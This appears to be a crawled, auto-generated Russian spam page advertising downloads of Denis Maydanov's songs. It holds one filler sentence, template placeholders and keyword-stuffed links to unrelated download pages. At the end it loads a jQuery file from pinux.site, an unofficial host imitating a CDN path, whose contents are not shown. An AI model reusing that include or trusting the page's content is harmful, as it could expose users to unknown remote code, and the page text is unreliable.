

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-vse-pesni-srazu-denisa-maydanova.html
body_size: 1979
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать все песни сразу дениса майданова - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать все песни сразу дениса майданова</h2>
                            </header>
                            <p>На мой взгляд, вот эти 10 песен, самые популярные, почему?! - Да потому что эти песни первыми. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-moskva-orehovo-zuevo-avtobus-391-raspisanie.html">Москва орехово зуево автобус 391 расписание</a></li>
                                <li><a href="ojjpg6-bordovyy-slovar-ozhegova.html">Бордовый словарь ожегова</a></li>
                                <li><a href="ojjpg6-neposredstvennaya-vlast-naroda-blanki.html">Непосредственная власть народа бланки</a></li>
                                <li><a href="ojjpg6-muzyka-chto-gde-kogda-chernyy-yaschik-skachat.html">Музыка что где когда черный ящик скачать</a></li>
                                <li><a href="ojjpg6-skachat-film-18-lun-torrent.html">Скачать фильм 18 лун торрент</a></li>
                                <li><a href="ojjpg6-shema-gomogennoy-reakcii.html">Схема гомогенной реакции</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>10 самых популярных песен про снег.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-drayver-dlya-blyutuz-orient.html">Драйвер для блютуз orient</a></li>
                                            <li><a href="ojjpg6-skachat-prototip-mody.html">Скачать прототип моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-tekst-pesni-timur-gatiyatullin-lyubimoy.html">Текст песни тимур гатиятуллин любимой</a></li>
                                            <li><a href="ojjpg6-pesnya-angel-moy-skachat.html">Песня ангел мой скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-kartu-veselye-gonki-lucky-block.html">Скачать карту веселые гонки lucky block</a></li>
                                            <li><a href="ojjpg6-skachat-s-oficialnogo-sayta-igru-crossfire.html">Скачать с официального сайта игру crossfire</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-istoriya-francuzskoy-revolyucii-blan-lui.html">История французской революции блан луи</a></li>
                                            <li><a href="ojjpg6-igrovoy-mir-skachat.html">Игровой мир скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
